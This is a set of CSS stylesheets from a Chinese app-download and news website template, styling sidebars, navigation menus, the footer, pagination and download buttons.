.Rsty_2 ul li .img, .Rsty_2 ul li .img img { width: 160px; height: 90px; }
.Rsty_2 ul li .img img:hover { opacity: 0.88; }
.Rsty_2 ul li .name { width: 100%; height: 30px; line-height: 30px; display: block; font-size: 12px; color: #525252; text-align: center; margin-top: 10px; }

.Rsty_3 { float: left; width: 100%; height: auto; border: 1px solid #eee; box-sizing: border-box; margin: 30px 0; padding-bottom: 20px; position: relative; border-radius:2px;}
.Rsty_3 .Rs3-top { text-align: center; width: 130px; height: 44px; line-height: 44px; position: absolute; left: 102px; top: -22px; font-size: 20px; font-weight: bold; color: #2e2e2e;background:#2e2e2e;}

.Right_1 .R1_top,
.Rsty_1 .Rs1-top,
.Rsty_2 .Rs2-top,
.Rsty_3 .Rs3-top
{background:#f0f1f7 !important;box-shadow:none !important;color:#2e2e2e !important;}

.Rsty_3 .Rs3-top:hover,
.Rsty_2 .Rs2-top:hover,
.Rsty_1 .Rs1-top:hover,
.Right_1 .R1_top:hover,
.Right_2 .R2_top:hover{color:#fff !important;background: -webkit-gradient(linear, left top, right top, from(#ef581c), to(#fb0)) !important;-webkit-box-shadow: 0 6px 22px 4px rgba(255, 155, 0, 0.4) !important;-moz-box-shadow: 0 6px 22px 4px rgba(255, 155, 0, 0.4)  !important;box-shadow: 0 6px 22px 4px rgba(255, 155, 0, 0.4) !important;}


.Rsty_3 ul { width: 320px; display: block; margin: 40px auto 0; height: auto; }
.Rsty_3 ul li a { display: block; width: 310px; height: 40px; line-height: 40px; padding: 0 5px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; color: #525252; font-size: 14px; }
.Rsty_3 ul li:hover { background: #f0f1f7; }

.Rsty_4 { width: 320px; height: 374px; background: url(../images/tjbg.jpg) no-repeat; float: right; margin: 0 12px 30px 0; border-radius:2px;}
.Rsty_4 > p { display: block; float: left; margin: 30px; font-size: 22px; color: #525252; height: 26px; line-height: 26px; }
.Rsty_4 .huan { width: 80px; height: 20px; line-height: 20px; text-align: center; float: right; margin: 33px 20px 33px 0; cursor: pointer; }
.Rsty_4 .huan i { display: inline-block; background: url(../images/ico-img2.png) no-repeat; height: 14px; width: 14px; margin: 4px 4px 0; vertical-align: top; background-position: -102px -228px; }
.Rsty_4 .huan:hover i { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: all 0.3s linear; -moz-transition: all 0.3s linear; -ms-transition: all 0.3s linear; -o-transition: all 0.3s linear; transition: all 0.3s linear; }
.Rsty_4 .huan span { color: #9d97be; font-size: 14px; }
.Rsty_4 .info { width: 270px; height: 270px; float: left; margin: 0  20px; }
.Rsty_4 .info .img, .Rsty_4 .info .img img { width: 115px; height: 115px; display: block; margin: 0 auto; border-radius: 12px;}
.Rsty_4 .info p { width: 100%; text-align: center; margin-top: 20px; line-height: 20px; height: 20px; font-size: 16px; color: #2e2e2e; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.Rsty_4 .info span { display: block; text-align: center; width: 100%; font-size: 12px; color: #bbb; height: 26px; line-height: 26px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.Rsty_4 .info a.downl { display: block; margin: 20px auto; width: 130px; height: 40px; text-align: center; line-height: 40px; background: #ef581c; color: #fff; font-size: 14px; border-radius: 4px; }
.Rsty_4 .info a.downl:hover { opacity: 0.88; }

.Lsty_1 { width: 100%; overflow: hidden; margin-top: 20px; }
.Lsty_1 ul li i { display: block; float: left; width: 3px; height: 3px; background: #ccc; margin: 15px 16px 0 2px; }
.Lsty_1 ul li a { display: block; float: left; width: 690px; height: 30px; line-height: 30px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 15px; color: #2e2e2e; }
.Lsty_1 ul li a:hover { color: #ef581c; }
.Lsty_1 ul li:hover i { background: #ef581c; }
.Lsty_1 ul li span { display: block; float: right; width: 92px; text-align: center; line-height: 30px; font-size: 12px; color: #9e9e9e; }

.plwrap { float: left; width: 100%; min-height: 100px; margin-top: 20px; }

.Ztnav { width: 100%; height: 50px; background: #1f1f1f; }
.Ztnav .nav_lis { height: 50px; line-height: 50px; }
.Ztnav .nav_lis a { text-align: center; font-size: 15px; color: #bbb; padding: 0 19px; color: #ccc; position: relative; }
.Ztnav .nav_lis a i { display: none; width: 15px; height: 2px; background: #ef581c; position: absolute; left: 40%; bottom: -5px; }
.Ztnav .nav_lis a:hover, .Ztnav .nav_lis a.on { color: #ef581c; }
.Ztnav .nav_lis a.on i { display: block; }

/*top*/
.QZ_top { width: 100%; height: 40px; background: #333; position: relative; z-index: 2; }
.QZ_top .QZ_head { height: 40px; }
.QZ_top .QZ_head ul.QZ_link li { float: left; height: 40px; line-height: 40px; font-size: 14px; }
.QZ_top .QZ_head ul.QZ_link li a { color: #9e9e9e; padding: 0 10px; }
.QZ_top .QZ_head ul.QZ_link li:hover a { color: #fefefe; }
.QZ_top .QZ_head ul.QZ_link li i.home { display: inline-block; background: url(../images/ico-img.png) no-repeat; height: 12px; width: 11px; background-position: 0 -92px; }
.QZ_top .QZ_head .QZ-nav { height: 40px; position: relative; z-index: 9; }
.QZ_top .QZ_head .QZ-nav > ul > li { width: auto; padding: 0 20px 0 25px; height: 40px; line-height: 40px; position: relative; float: left; cursor: pointer; }
.QZ_top .QZ_head .QZ-nav > ul > li:hover { background: #4d4d4d; }
.QZ_top .QZ_head .QZ-nav > ul > li p { width: 100%; height: 40px; color: #9e9e9e; font-size: 14px; text-align: center; text-indent: 0.5em; }
.QZ_top .QZ_head .QZ-nav > ul > li:hover > p { color: #fefefe; }
.QZ_top .QZ_head .QZ-nav > ul > li > i { left: 12px; }
.QZ_top .QZ_head .QZ-nav > ul > li > i, .QZ_top .QZ_head .QZ-nav > ul > li .sj { position: absolute; top: 13px; vertical-align: top; display: inline-block; background: url(../images/ico-img.png) no-repeat; }
.QZ_top .QZ_head .QZ-nav > ul > li > i.wx { height: 14px; width: 18px; background-position: 0 -133px; left: 8px; }
.QZ_top .QZ_head .QZ-nav > ul > li > i.sj { height: 15px; width: 18px; background-position: 0 -77px; left: 14px; }
.QZ_top .QZ_head .QZ-nav > ul > li > i.sc { height: 15px; width: 18px; background-position: 0 -118px; top: 12px; }
.QZ_top .QZ_head .QZ-nav > ul > li > i.dh { height: 11px; width: 18px; background-position: 0 -170px; top: 14px; }
.QZ_top .QZ_head .QZ-nav > ul > li span.sj { height: 5px; width: 7px; background-position: 0 0; top: 17px; right: 6px; transition: All 0.4s ease-in-out; -webkit-transition: All 0.4s ease-in-out; -moz-transition: All 0.4s ease-in-out; -o-transition: All 0.4s ease-in-out; transform: rotate(-180deg); -webkit-transform: rotate(-180deg); -moz-transform: rotate(-180deg); -o-transform: rotate(-180deg); -ms-transform: rotate(-180deg); }
.QZ_top .QZ_head .QZ-nav > ul > li:hover span.sj { transform: rotate(0); -webkit-transform: rotate(0); -moz-transform: rotate(0); -o-transform: rotate(0); -ms-transform: rotate(0); }
.QZ_top .QZ_head .QZ-nav > ul > li:hover .ewm, .QZ_top .QZ_head .QZ-nav > ul > li:hover .navlis { display: block; }
.QZ_top .QZ_head .QZ-nav > ul > li .ewm { display: none; width: 136px; height: 158px; background: #4d4d4d; position: absolute; right: 0; top: 40px; }
.QZ_top .QZ_head .QZ-nav > ul > li .ewm img { width: 96px; height: 96px; margin: 20px 20px 0; }
.QZ_top .QZ_head .QZ-nav > ul > li .ewm span { display: block; height: 16px; text-align: center; width: 100%; font-size: 12px; color: #9e9e9e; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis { display: none; width: 1200px; height: 260px; background: #4d4d4d; position: absolute; right: 0; top: 40px; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_1 li p { border-bottom: 1px solid #667ff6; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_1 li:hover a, .QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_1 li p { color: #667ff6; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_1 li a i { background-position: 0 -41px; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_2 li p { border-bottom: 1px solid #b3d465; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_2 li:hover a, .QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_2 li p { color: #b3d465; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_2 li a i { background-position: 0 -53px; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_3 li p { border-bottom: 1px solid #f6c15b; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_3 li:hover a, .QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_3 li p { color: #f6c15b; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_3 li a i { background-position: 0 -65px; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_4 li p { border-bottom: 1px solid #56bd61; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_4 li:hover a, .QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_4 li p { color: #56bd61; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_4 li a i { background-position: 0 -5px; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_5 li p { border-bottom: 1px solid #f57138; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_5 li:hover a, .QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_5 li p { color: #f57138; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_5 li a i { background-position: 0 -17px; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_6 li p { border-bottom: 1px solid #bf3cfc; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_6 li:hover a, .QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_6 li p { color: #bf3cfc; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul.lis_6 li a i { background-position: 0 -29px; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul { display: block; float: left; overflow: hidden; width: 299px; height: 260px; border-left: 1px solid #393939; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul li { width: 50%; display: block; float: left; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul li.bt { width: 100%; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul li p { height: 50px; line-height: 50px; font-weight: bold; font-size: 16px; text-align: center; margin-bottom: 20px; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul li a { display: block; padding: 0 10px; height: 34px; line-height: 34px; overflow: hidden; white-space: nowrap; font-size: 14px; color: #999; text-align: center; text-overflow: ellipsis; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis ul li i { display: inline-block; background: url(../images/ico-img.png) no-repeat; height: 12px; width: 10px; margin: 0 0 -1px 5px; }
.QZ_top .QZ_head .QZ-nav > ul > li .navlis:first-child ul { border: none; }

/*button*/
.QZ_bot { width: 100%; background: #2e2d2d; overflow: hidden;}
.QZ_bot .foot { position: relative; padding:0 0 20px 0;overflow: hidden;}
.QZ_bot .foot ul.link { margin-top: 20px; }
.QZ_bot .foot ul.link li { display: block; float: left; position: relative; height: 28px; line-height: 28px; padding: 0 20px 0 0; }
.QZ_bot .foot ul.link li a { color: #7e7e7e; font-size: 14px; }
.QZ_bot .foot ul.link li:hover a { color: #fefefe; }
.QZ_bot .foot ul.link li:before { position: absolute; left: -10px; top: 10px; display: block; content: ' '; height: 12px; width: 2px; background: #494949; }
.QZ_bot .foot ul.link li.fisli:before { background: none; }
.QZ_bot .foot .Copyright { width: 100%; color: #7e7e7e; font-size: 14px; margin-top: 6px; }
.QZ_bot .foot .Copyright p{line-height:30px;}
.QZ_bot .foot .Copyright span { margin: 0 5px; }
.QZ_bot .foot .Copyright a { color: #7e7e7e }
.QZ_bot .foot .ico { width: 60px; height: 20px; position: absolute; right: 0; top: 53px; }
.QZ_bot .foot .ico a { display: block; float: left; background: url(../images/ico-img.png) no-repeat; }
.QZ_bot .foot .ico .ico_1 { height: 14px; width: 14px; background-position: 0 -104px; margin: 4px 4px 0 0; }
.QZ_bot .foot .ico .ico_2 { height: 20px; width: 20px; background-position: 0 -147px; }

.tj_bot{width: 100%;background: #333;overflow: hidden;padding-bottom: 40px;}
.tj_bot .W1200{overflow: hidden;}
.tj_bot .ewmwrap{width: 322px;height: 130px;margin: 40px 0 0 0;float: left;}
.tj_bot .ewmwrap .lis{float: left;width: 100px;height: 130px;}
.tj_bot .ewmwrap .lis img{ width: 100px;height: 100px;}
.tj_bot .ewmwrap .line{ width: 1px;height: 100px;background: #3d3d3d;margin: 0 60px;float: left;}
.tj_bot .ewmwrap .lis p{ width: 100px;line-height: 15px;height: 15px;text-align: center;font-size: 14px;color: #999;margin-top: 15px;}
.tj_bot .tj-item{float: right;width: 760px;margin-top: 40px;}
.tj_bot .tj-item ul,.tj_bot .tj-item ul li{width: 190px;float: left;}
.tj_bot .tj-item ul li{text-align: left;}
.tj_bot .tj-item ul li p{font-size: 18px;color: #808080;font-weight: bold;height: 22px;line-height: 22px;margin-bottom: 10px;}
.tj_bot .tj-item ul li a{display: block;height: 26px; line-height: 26px;color: #ccc;font-size: 14px;}
.tj_bot .tj-item ul li a:hover{color: #999;}

.Home{width: 100%;background: #fff;border-bottom: 1px solid #eff0f1;overflow: hidden;border-bottom: 1px solid #ef581c;}
.Home .W1200{overflow: hidden;}
.Home .W1200 .logo{height: 90px;margin: 5px 0 0 0;}
.Home .W1200 .logo img{height: 46px;margin-top: 25px;}
.Home .txtlogo{display: none;float: left; margin: 30px 0 0 18px;}
.Home .W1200 .nav{width: 670px;height: 100px;margin-left: 80px;}
.Home .W1200 .nav a{display: block;float: left;height: 98px;line-height: 98px;padding: 0 20px;font-weight: bold;color: #2e2e2e;font-size: 16px;}
.Home .W1200 .nav a:hover, .Home .W1200 .nav a.on{color: #ef581c;border-bottom: 2px solid #ef581c;}
.Home .W1200 .Search{width: 210px;height: 36px;background: #eff0f1;border-radius: 18px;margin: 32px 0;}
.Home .W1200 .Search .key{width: 150px;height: 30px;margin: 3px;padding: 0 10px;border: none;background: none;font-size: 15px;}
.Home .W1200 .Search input:-webkit-autofill{box-shadow: 0 0 0px 1000px #eff0f1 inset;}
.Home .W1200 .Search .btn{width: 16px;height: 16px;border: none;background: url(../images/ico-img.png) no-repeat;background-position: 0 -189px;margin: 10px 15px 0 0;cursor: pointer;}
.Home .W1200 .Search .btn:hover{background-position: 0 -208px;}
.nav_item{width: 1200px;margin: 0 auto;overflow: hidden;height: 52px;}
.nav_item ul{overflow: hidden;}
.nav_item ul li{float: left;width:auto;padding: 0 22px; height: 52px;text-align: center;line-height: 52px;font-size: 17px;}
.nav_item ul li a{display: block;color: #333;}
.nav_item ul li.on,.nav_item ul li:hover{background: #ef581c;border-radius: 4px 4px 0 0;}
.nav_item ul li.on a,.nav_item ul li:hover a{color: #fff;}

.btwrap {border-bottom: 1px solid #eee;padding: 10px 0 10px 0;overflow: hidden;}
.btwrap > h2 ,.btwrap > p{height: 22px;line-height: 20px;display: block;float: left;font-size: 18px;font-weight: bold;color: #2e2e2e;margin-right: 10px;border-left: 5px solid #ef581c;padding: 0 0 0 10px;}
.btwrap a.mor { display: block; float: right; width: 50px; height: 30px; line-height: 30px; font-size: 14px; color: #99b898; text-align: center;margin-left:20px; }
.btwrap a.mor span { display: inline-block; float: left; }
.btwrap a.mor i { display: block; float: right; margin: 14px 2px; background: url(../images/ico-img2.png) no-repeat; height: 4px; width: 10px; background-position: 0 -14px; }
.btwrap a.mor:hover { color: #ef581c; }

.Tab-top, .Tab-top2 { display: block; float: left; margin-left: 30px; }
.Tab-top p, .Tab-top a, .Tab-top2 p, .Tab-top2 a { height: 24px; line-height: 24px; display: block; float: left; margin: 6px 15px 0; font-size: 14px; color: #525252; font-weight: bold; border-bottom: 2px solid #fff; }
.Tab-top p.on, .Tab-top a.on, .Tab-top2 p.on, .Tab-top2 a.on { color: #ef581c; font-weight: bold; border-bottom: 2px solid #ef581c; }
.Tab-top a:hover, .Tab-top2 a:hover { color: #ef581c; }

/**0928��ʼ**/
.Tab-top, .Tab-top3 { display: block; float: left; margin-left: 30px; }
.Tab-top p, .Tab-top a, .Tab-top3 p, .Tab-top3 a { height: 24px; line-height: 24px; display: block; float: left; margin: 0 15px 0; font-size: 15px; color: #525252; font-weight: bold; border-bottom: 2px solid #fff;cursor:pointer; }
.Tab-top p.on, .Tab-top a.on, .Tab-top3 p.on, .Tab-top3 a.on { color: #ef581c; font-weight: bold; border-bottom: 2px solid #ef581c; }
.Tab-top a:hover, .Tab-top3 a:hover { color: #ef581c; }
/**0928����**/
.crumb_nav { font-size: 14px; height: 48px; line-height: 48px; color:#666;}
.crumb_nav a { font-size: 14px; color: #333; }
.crumb_nav span { font-size: 12px; color: #333; font-family: SimSun; }
.crumb_nav a:hover { color: #ef581c; }
.crumb_nav .on { color: #ef581c; }

.YQ_link{width:1160px;height:auto;padding:15px 20px 20px 20px;background:#fff;border:1px solid #eee;margin:0 auto 20px auto;border-radius:2px;overflow:hidden;}
.YQ_link .tips span{font-size: 12px;color: #333;margin-right: 10px}
.YQ_link .tips,.YQ_link .tips2{float: left;height: 30px;line-height: 30px;margin:0 10px 0 40px;color: #51c24e;font-weight: bold;font-size: 14px;}
.YQ_link .tips2{color: #8aabe5;}
.YQ_link  .tips2 span{font-size: 12px;color: #333;}
.YQ_link .link-lis{float: left;width: 1200px;height: auto;margin-top: 20px;}
.YQ_link .link-lis a{line-height:26px;font-size:15px;color:#666;word-wrap:break-word;display:inline-block;vertical-align:middle;width:150px;height:26px;overflow:hidden;}
.YQ_link .link-lis a:hover{color: #000;}

.pager { width: 100%; height: 32px; text-align: center; line-height: 32px; margin: 20px auto; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.pager a, .pager .current { padding: 4px 12px; margin: 0 4px; height: 30px; font-size: 14px; color: #9e9e9e; background: #f7f9fc; border: 1px solid #ccc; cursor: pointer; border-radius: 3px;}
.pager a:hover, .pager .current, .pager .cur { background: #ef581c; border: 1px solid #ef581c; color: #fff; }
.pager span { line-height: 30px; font-size: 14px; color: #ef581c; }
.pager .totalSize, .pager .totalPages { margin: 0 4px; }

.Ztbanner { width: 100%; overflow: hidden; }

.Lef1_cent p img{max-width: 700px;}

.M_box{margin-top:30px;}

.v_l{
	background:url(/96kaifa/static/images/video_l.png) no-repeat center center;
	padding:0 8px;
	height:11px;
	background-size:100% auto;
	display:inline-block;
	margin:0 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.go-gddq.com/96kaifa/static/v1/css/newsinfo.css
body_size: 3917
content:
/* 96KaiFa原创源码，唯一官网：www.96kaifa.com */
@charset "UTF-8";
/*全局变量 混合*/
.Rsty_1 { float: left; width: 100%; height: 340px; border: 1px solid #eee; box-sizing: border-box; position: relative; margin: 20px 0; background:#fff;}
.Rsty_1 .Rs1-top { width: 130px; height: 44px; text-align: center; line-height: 44px; font-size: 20px; font-weight: bold; color: #2e2e2e; background: #f0f1f7; position: absolute; left: 108px; top: -22px; }
.Rsty_1 .Rs1-cent { width: 100%; height: 290px; }
.Rsty_1 .Rs1-cent ul { float: left; width: 105%; display: block; overflow: hidden; padding-top: 40px; }
.Rsty_1 .Rs1-cent ul li { float: left; width: 100px; height: 140px; margin: 0 4px 10px 8px; }
.Rsty_1 .Rs1-cent ul li .img { overflow: hidden; display: block; border: 2px solid #fff; overflow: hidden; }
.Rsty_1 .Rs1-cent ul li .img, .Rsty_1 .Rs1-cent ul li .img img { width: 96px; height: 96px; border-radius: 24px; }
.Rsty_1 .Rs1-cent ul li .img img:hover { opacity: 0.88; }
.Rsty_1 .Rs1-cent ul li p { width: 100%; height: 50px; line-height: 50px; text-align: center; overflow: hidden; font-size: 14px; color: #525252; }

.Rsty_2 { float: left; width: 100%; height: auto; border: 1px solid #eee; box-sizing: border-box; margin: 30px 0; position: relative; }
.Rsty_2 .Rs2-top { text-align: center; width: 130px; height: 44px; line-height: 44px; position: absolute; left: 102px; top: -22px; font-size: 20px; font-weight: bold; color: #2e2e2e; background: #f0f1f7; }
.Rsty_2 ul { width: 330px; display: block; margin: 40px 0 0 10px; height: auto; }
.Rsty_2 ul li { width: 160px; height: 130px; margin: 0 5px 10px 0; float: left; }
.Rsty_2 ul li .img { display: block; overflow: hidden; }
.Rsty_2 ul li .img, .Rsty_2 ul li .img img { width: 160px; height: 90px; }
.Rsty_2 ul li .img img:hover { opacity: 0.88; }
.Rsty_2 ul li .name { width: 100%; height: 30px; line-height: 30px; display: block; font-size: 12px; color: #525252; text-align: center; margin-top: 10px; }

.Rsty_3 { float: left; width: 100%; height: auto; border: 1px solid #eee; box-sizing: border-box; margin: 30px 0; padding-bottom: 20px; position: relative; background:#fff;}
.Rsty_3 ul { width: 320px; display: block; margin: 40px auto 0; height: auto; }
.Rsty_3 ul li a { display: block; width: 310px; height: 40px; line-height: 40px; padding: 0 5px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; color: #525252; font-size: 15px; }
.Rsty_3 ul li:hover { background: #f0f1f7; }

.Rsty_4 { width: 345px; height: 374px; background: url(../images/tjbg.jpg) #fff no-repeat;background-size: 100% 100%;float: right; margin: 0 0 20px 0; }
.Rsty_4 > p { display: block; float: left; margin: 30px; font-size: 22px; color: #525252; height: 26px; line-height: 26px; }
.Rsty_4 .huan { width: 80px; height: 20px; line-height: 20px; text-align: center; float: right; margin: 33px 20px 33px 0; cursor: pointer; }
.Rsty_4 .huan i { display: inline-block; background: url(../images/ico-img2.png) no-repeat; height: 14px; width: 14px; margin: 4px 4px 0; vertical-align: top; background-position: -102px -228px; }
.Rsty_4 .huan:hover i { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: all 0.3s linear; -moz-transition: all 0.3s linear; -ms-transition: all 0.3s linear; -o-transition: all 0.3s linear; transition: all 0.3s linear; }
.Rsty_4 .huan span { color: #9d97be; font-size: 14px; }
.Rsty_4 .info { width: 300px; height: 270px; float: left; margin: 0  20px; }
.Rsty_4 .info .img, .Rsty_4 .info .img img { width: 115px; height: 115px; display: block; margin: 0 auto; }
.Rsty_4 .info p { width: 100%; text-align: center; margin-top: 20px; line-height: 20px; height: 20px; font-size: 16px; color: #2e2e2e; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.Rsty_4 .info span { display: block; text-align: center; width: 100%; font-size: 12px; color: #bbb; height: 26px; line-height: 26px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.Lsty_1 { width: 100%; overflow: hidden; margin-top: 10px; }
.Lsty_1 ul li i { display: block; float: left; width: 3px; height: 3px; background: #aaa; margin: 15px 12px 0 2px; }
.Lsty_1 ul li a { display: block; float: left; width: 690px; height: 36px; line-height: 36px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 16px; color: #2e2e2e; }
.Lsty_1 ul li a:hover { color: #05c300; }
.Lsty_1 ul li:hover i { background: #05c300; }
.Lsty_1 ul li span { display: block; float: right; width: 92px; text-align: center; line-height: 36px; font-size: 13px; color: #9e9e9e; }
.Lsty_1 ul li.untm a{width:775px;}

.plwrap { float: left; width: 100%; min-height: 100px; margin-top: 20px;}

.Ztnav { width: 100%; height: 50px; background: #1f1f1f; }
.Ztnav .nav_lis { height: 50px; line-height: 50px; }
.Ztnav .nav_lis a { text-align: center; font-size: 15px; color: #bbb; padding: 0 19px; color: #ccc; position: relative; }
.Ztnav .nav_lis a i { display: none; width: 15px; height: 2px; background: #05c300; position: absolute; left: 40%; bottom: -5px; }
.Ztnav .nav_lis a:hover, .Ztnav .nav_lis a.on { color: #05c300; }
.Ztnav .nav_lis a.on i { display: block; }

.Min-cent { height: auto; margin-bottom: 40px; display: table; }
.Min-cent .Min_L { float: left; width: 793px; height: auto; margin-right:20px;padding:20px;background:#fff;border:1px solid #eee;}
.Min-cent .Min_L .Left_top { width: 100%; height: auto; text-align: center; }
.Min-cent .Min_L .Left_top a.bt { display: block; overflow: hidden; margin: 10px auto; width: 730px; max-height: 80px; line-height: 40px; font-size: 26px; font-weight: bold; color: #2e2e2e; text-align: center; }
.Min-cent .Min_L .Left_top span.bt ,
.Min-cent .Min_L .Left_top .bt { display: block; overflow: hidden; margin:0 auto; width: 730px; max-height: 80px; line-height: 40px; font-size: 26px; font-weight: bold; color: #2e2e2e; text-align: center; }
.Min-cent .Min_L .Left_top .info { margin: 0 auto; width: 100%; height: 28px; margin-top: 20px; text-align: center; }
.Min-cent .Min_L .Left_top .info .tx, .Min-cent .Min_L .Left_top .info p, .Min-cent .Min_L .Left_top .info .time, .Min-cent .Min_L .Left_top .info .pl, .Min-cent .Min_L .Left_top .info .pl span { *float: left; }
.Min-cent .Min_L .Left_top .info .tx {display: inline-block; background: url(../images/ico-img4.png) no-repeat; height: 26px; width: 26px; background-position: -53px -78px; position: relative;top: 8px;}
.Min-cent .Min_L .Left_top .info .tx img { width: 26px; height: 26px; border-radius: 50%; overflow: hidden; }
.Min-cent .Min_L .Left_top .info p { text-align: left; display: inline-block; line-height: 28px; font-size: 13px; color: #9e9e9e; margin: 0 15px 0 0; }
.Min-cent .Min_L .Left_top .info p a { color:#ef581c; }
.Min-cent .Min_L .Left_top .info .time {position:relative; display: inline-block; background: url(../images/ico-img4.png) no-repeat; height: 14px; width: 14px; background-position: -90px -85px; top: 2px; }
.Min-cent .Min_L .Left_top .info .pl { display: inline-block; }
.Min-cent .Min_L .Left_top .info .pl span { background: url(../images/ico-img4.png) no-repeat; display: inline-block; width: 16px; height: 16px; vertical-align: middle; background-position: -212px -83px; margin-right: 5px;}
.Min-cent .Min_L .Left_top .lin { width: 100%; height: 4px; background: url(../images/ico-linbg.png) repeat-x; margin-top: 30px; }
.Min-cent .Min_L .Left_downl { width: 100%; height: 150px; margin: 20px 0; background: #f2f4fa; }
.Min-cent .Min_L .Left_downl .img { display: block; float: left; overflow: hidden; margin: 20px; }
.Min-cent .Min_L .Left_downl .img, .Min-cent .Min_L .Left_downl .img img { width: 110px; height: 110px; border-radius: 22px; }
.Min-cent .Min_L .Left_downl .bt { display: block; float: left; width: 430px; height: 36px; line-height: 36px; font-size: 18px; color: #2e2e2e; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; margin-top: 20px; }
.Min-cent .Min_L .Left_downl .info { display: block; float: left; width: 430px; height: 22px; line-height: 22px; font-size: 12px; color: #9e9e9e; }
.Min-cent .Min_L .Left_downl .info span { margin-right: 20px; }
.Min-cent .Min_L .Left_downl .downlbtn { margin-top: 10px; display: block; float: left; width: 430px; height: 36px; }
.Min-cent .Min_L .Left_downl .downlbtn a { display: block; float: left; width: 120px; height: 36px; background: #e6e7ed; border-radius: 3px; margin-right: 20px; text-align: center; line-height: 36px; color: #fff; font-weight: bold; font-size: 14px; }
.Min-cent .Min_L .Left_downl .downlbtn a i { display: inline-block; background: url(../images/ico-img4.png) no-repeat; vertical-align: sub; margin-right: 4px; }
.Min-cent .Min_L .Left_downl .downlbtn a p { display: inline-block; }
.Min-cent .Min_L .Left_downl .downlbtn a.az { background: #ef581c; }
.Min-cent .Min_L .Left_downl .downlbtn a.az i { height: 18px; width: 14px; background-position: -181px -83px; }
.Min-cent .Min_L .Left_downl .downlbtn a.ios { background: #4595e6; }
.Min-cent .Min_L .Left_downl .downlbtn a.ios i { height: 18px; width: 15px; background-position: -125px -81px; }
.Min-cent .Min_L .Left_downl .downlbtn a.pc { background: #f2ae24; }
.Min-cent .Min_L .Left_downl .downlbtn a.pc i { height: 14px; width: 16px; background-position: -153px -84px; }
.Min-cent .Min_L .Left_downl .downlbtn a.gray_color { background: #e6e7ed; }
.Min-cent .Min_L .Left_downl .qrcode img{width: 100px;margin-top: 15px;margin-left:90px}
.Min-cent .Min_L .Left_downl .qrcode p{width: 100px;margin-top: 3px;margin-left:90px;float:left; text-align: center;font-size: 14px;  color: #05c300;line-height: 24px;}
.Min-cent .Min_L .Left_cent { width: 100%; height: auto; margin: 20px 0; }
.Min-cent .Min_L .Left_cent .centwrap {  width: 100%; height: auto; font-size: 15px; color: #525252; }
.Min-cent .Min_L .Left_cent .centwrap a{color:#ef581c;}
.Min-cent .Min_L .Left_cent .centwrap a:hover{color:#05c300;}
.Min-cent .Min_L .Left_cent .centwrap p {  word-break:break-all;line-height: 30px; }
.Min-cent .Min_L .Left_cent .centwrap img { max-width: 75%; display: block; margin: 15px auto; }
.Min-cent .Min_L .Left_cent .centwrap h3 {  margin: 10px 0; }
.Min-cent .Min_L .Left_cent .centwrap iframe {display:block;width:680px;height:400px;margin:0 auto;}
.Min-cent .Min_L .Left_cent .pager { margin: 30px auto; }
.Min-cent .Min_L .Lef_2 { width: 100%; height: auto; margin-bottom: 40px; width: 100%; }
.Min-cent .Min_L .Lef_2 .Lsty_1 ul li a { width: 670px; }
.Min-cent .Min_L .Lef_2 .Lsty_1 ul li.untm a{width:775px;}
.Min-cent .Min_L .Lef_3 { width: 100%; height: auto; margin-bottom: 40px; float: left; }
.Min-cent .Min_R { float: right; width: 345px; height: auto; }
.pager .disabled{display:none;}


.yymengban{display: none; width: 100%;height:2000px;position: fixed;z-index: 999;;background: rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000);left: 0;top: 0;}
.yywrap{display:none; width: 600px;height: 300px;position: fixed;left: 50%;top: 50%;margin: -150px 0 0 -300px;background: #fff;border-radius: 8px;z-index: 1000;cursor: initial;}
